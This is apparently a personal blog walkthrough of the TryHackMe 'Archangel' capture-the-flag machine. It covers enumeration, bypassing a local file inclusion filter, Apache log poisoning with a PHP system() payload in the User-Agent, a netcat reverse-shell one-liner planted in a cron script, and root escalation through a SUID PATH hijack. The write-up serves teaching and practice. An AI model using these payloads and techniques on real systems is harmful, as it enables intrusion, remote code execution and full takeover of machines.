Archangel
Date: February 22nd 2022
Author: j.info
Link: Archangel CTF on TryHackMe
TryHackMe Difficulty Rating: Easy

Objectives
- Find a different hostname
- Find flag 1
- Look for a page under development
- Find flag 2
- Get a shell and find the user flag
- Get user 2 flag
- Root the machine and find the root flag
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -A -T4 10.10.56.122
ORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Wavefire
Gobuster Scan
gobuster dir -u http://10.10.56.122 -t 100 -r -x php,txt,html -w dir-med.txt
/index.html (Status: 200) [Size: 19188]
/pages (Status: 200) [Size: 0]
/images (Status: 200) [Size: 0]
/flags (Status: 200) [Size: 935]
/layout (Status: 200) [Size: 0]
/.htpasswd (Status: 403) [Size: 277]
/.htpasswd.php (Status: 403) [Size: 277]
/.htpasswd.txt (Status: 403) [Size: 277]
/.htpasswd.html (Status: 403) [Size: 277]
/licence.txt (Status: 200) [Size: 5014]
/server-status (Status: 403) [Size: 277]
Website Digging
Visiting the main page:

This gives us the answer to the first objective: Find a different hostname:

Prepare to meet our good friend Rick:

None of the other links provide anything useful so I go and add the following to my /etc/hosts:
10.10.56.122 mafialive.thm
And then visit the website:

This gives us the answer to the second objective: Find flag 1
Let’s run another gobuster scan on mafialive.thm:
/robots.txt (Status: 200) [Size: 34]
/index.html (Status: 200) [Size: 59]
/.htpasswd.html (Status: 403) [Size: 278]
/.htaccess.txt (Status: 403) [Size: 278]
/test.php (Status: 200) [Size: 286]
/.htpasswd (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/.htpasswd.php (Status: 403) [Size: 278]
/.htaccess.html (Status: 403) [Size: 278]
/.htpasswd.txt (Status: 403) [Size: 278]
/.htaccess.php (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Visiting robots.txt points us to test.php.
This page gives us the answer to the third objective: Look for a page under development.

Clicking the button displays this message. Also, look closely at the link in the address bar, something tells me some LFI is about to come into play.

I fire up burp and capture/send the request over to repeater. There I try and modify the view= to show /etc/passwd and it does not allow it saying “Sorry, That’s not allowed”. I try and view the index.html file which is in the same directory and it does allow it, so LFI is working but with some restrictions.
I want to get in and look at the code for mrrobot.php so I can see how to better exploit the LFI vulnerability and send the following request in burp:

Decoding that base64 via: echo "PD9waHAgZWNobyAnQ29udHJvbCBpcyBhbiBpbGx1c2lvbic7ID8+Cg==" | base64 -d
<?php echo 'Control is an illusion'; ?>
Nothing there, let’s look at test.php. After decoding the base64:
<!DOCTYPE HTML>
<html>
<head>
<title>INCLUDE</title>
<h1>Test Page. Not to be Deployed</h1>
</button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a button</button></a><br>
<?php
//FLAG: <REDACTED>
function containsStr($str, $substr) {
return strpos($str, $substr) !== false;
}
if(isset($_GET["view"])){
if(!containsStr($_GET['view'], '../..') && containsStr($_GET['view'], '/var/www/html/development_testing')) {
include $_GET['view'];
}else{
echo 'Sorry, Thats not allowed';
}
}
?>
</div>
</body>
</html>
That gets us the answer to the fourth objective: Find flag 2
System Access
The code we’re interested in is this:
if(!containsStr($_GET['view'], '../..') && containsStr($_GET['view'], '/var/www/html/development_testing')) {
include $_GET['view'];
}else{
Reading that code it will only return a result if the request has the full /var/www/html/development_testing string and does NOT have the ../.. pattern in the string.
There are a couple easy ways to get around that filter. You can either add another slash or period like this:
- /var/www/html/development_testing/.././.././.././../etc/passwd
- /var/www/html/development_testing/..//..//..//../etc/passwd
And sending a request like that over via burp:

And that worked perfectly! We can see that besides root there is only the archangel user on the system. I check to see if that user has an ssh key sitting around in their home directory and unfortunately they do not.
In burp I check to see if the /var/log/apache2/access.log file is viewable and it is:
10.6.127.197 - - [23/Feb/2022:21:25:16 +0530] "GET /test.php HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"
10.6.127.197 - - [23/Feb/2022:21:25:16 +0530] "GET /favicon.ico HTTP/1.1" 404 490 "http://10.10.106.97/test.php" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"
10.6.127.197 - - [23/Feb/2022:21:26:07 +0530] "-" 408 0 "-" "-"
10.6.127.197 - - [23/Feb/2022:21:27:04 +0530] "GET /test.php HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
10.6.127.197 - - [23/Feb/2022:21:27:33 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 449 "http://mafialive.thm/test.php" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
I then check to see if I can use log poisioning to gain code execution and it works. To do this intercept a request in burp and change your user agent to the following:
User-Agent: Mozilla/5.0 <?php system($_GET['c']); ?> Firefox/91.0
And then add a command to the GET request:
GET /test.php?view=/var/www/html/development_testing//..//..//..//..//var/log/apache2/access.log&c=id HTTP/1.1
Then send the request through. Once you do you should get the following back and can see that the id command was inserted into the middle of the user-agent:
10.6.127.197 - - [23/Feb/2022:21:41:12 +0530] "GET /test.php?view=/var/www/html/development_testing//..//..//..//..//var/log/apache2/access.log&c=id HTTP/1.1" 200 807 "http://mafialive.thm/test.php" "Mozilla/5.0 uid=33(www-data) gid=33(www-data) groups=33(www-data)
Firefox/91.0"
Now that we have RCE we should be able to get a shell on the system. I look up a quick oneliner PHP reverse shell on PayloadsAllTheThings and pick the first one under the PHP section. I then URL encode it and send the request through burp and get a shell back:

I check to see if I can view the user flag in the archangel user directory and can giving us the answer to the fifth objective: Get a shell and find the user flag:
www-data@ubuntu:/var/www/html/development_testing$ cd /home/archangel
www-data@ubuntu:/home/archangel$ ls
myfiles secret user.txt
www-data@ubuntu:/home/archangel$ cat user.txt
thm{<REDACTED>}
www-data@ubuntu:/home/archangel$
We don’t have access to visit the secret directory so I take a look in myfiles and find a file called passwordbackup. Opening that up will let you visit with our good friend Rick again:
total 12
drwxr-xr-x 2 archangel archangel 4096 Nov 18 2020 .
drwxr-xr-x 6 archangel archangel 4096 Nov 20 2020 ..
-rw-r--r-- 1 root root 44 Nov 18 2020 passwordbackup
www-data@ubuntu:/home/archangel/myfiles$ cat passwordbackup
https://www.youtube.com/watch?v=dQw4w9WgXcQ
Archangel
I look in the /opt directory and find some interesting files:
drwxrwx--- 2 archangel archangel 4096 Nov 20 2020 backupfiles
-rwxrwxrwx 1 archangel archangel 66 Nov 20 2020 helloworld.sh
Looking in the helloworld.sh script:
#!/bin/bash
echo "hello world" >> /opt/backupfiles/helloworld.txt
We have the ability to modify this script however we wish and looking at /etc/crontab shows that it automatically runs once per minute:
cat /etc/crontab
# m h dom mon dow user command
*/1 * * * * archangel /opt/helloworld.sh
We just need to modify the script to connect back to a listener on our system. I change it to this:
#!/bin/bash
#echo "hello world" >> /opt/backupfiles/helloworld.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc <MY IP> 5555 >/tmp/f
Then set up a listener on my system and wait:
listening on [any] 5555 ...
connect to [<MY IP>] from (UNKNOWN) [10.10.106.97] 44128
bash: cannot set terminal process group (1758): Inappropriate ioctl for device
bash: no job control in this shell
archangel@ubuntu:~$ whoami
whoami
archangel
Now let’s check out that secret directory in the home directory that we couldn’t access before:
drwxrwx--- 2 archangel archangel 4096 Nov 19 2020 .
drwxr-xr-x 6 archangel archangel 4096 Nov 20 2020 ..
-rwsr-xr-x 1 root root 16904 Nov 18 2020 backup
-rw-r--r-- 1 root root 49 Nov 19 2020 user2.txt
Opening up user2.txt gives us the answer to the sixth objective: Get User 2 flag
Root
The backup program is set to SUID and will run as root, so that’s our likely escalation path.
It’s an executable binary file so I examine it with strings backup and find that it runs the following command:
cp /home/user/archangel/myfiles/* /opt/backupfiles
The cp command isn’t set to an absolute path so we can easily make our own command with the same name and escalate our privileges to root that way.
First, looking at the environmental variable for PATH:
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
Running export PATH=$PWD:$PATH will update the path and checking again to make sure it’s been updated:
PATH=/home/archangel/secret:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
Now we can create our cp command in the secret directory.
#!/bin/bash
/bin/bash
Then chmod +x cp and run backup:
archangel@ubuntu:~/secret$ ./backup
root@ubuntu:~/secret# whoami
root
Changing over to /root and looking at root.txt gives us our final objective.
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Using a php filter to convert a .php file to base64 so we can view it through the web browser
- Examining php code to learn how to bypass the LFI filter
- Using LFI to probe the system for weaknesses
- Log poisoning an Apache2 servers access.log file using burp
- Modifying a bash script that runs as another user via cron to move laterally
- Examining a SUID bit program that runs as root and finding that a command it calls didn’t have an absolute path set. This allowed us to create our own command of the same name to escalate to root.
Many thanks to:
- Archangel for creating this CTF
- TryHackMe for hosting this CTF.
You can visit them at: https://tryhackme.com